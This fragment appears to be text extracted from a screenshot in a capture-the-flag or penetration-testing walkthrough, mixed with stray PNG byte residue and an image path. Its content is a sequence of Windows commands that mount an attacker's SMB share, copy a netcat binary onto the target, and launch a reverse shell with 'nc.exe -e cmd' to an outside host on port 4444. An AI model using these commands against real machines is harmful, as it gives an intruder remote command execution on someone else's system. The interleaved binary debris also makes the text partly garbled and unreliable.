 net use \\10.10.14.2\share /u:guest guest
�PNG
▒
The command completed successfully.
copy \\10.10.14.2\share\nc64.exe \programdata\nc.exe
�PNG
▒
        1 file(s) copied.
\programdata\nc.exe -e cmd 10.10.14.2 4444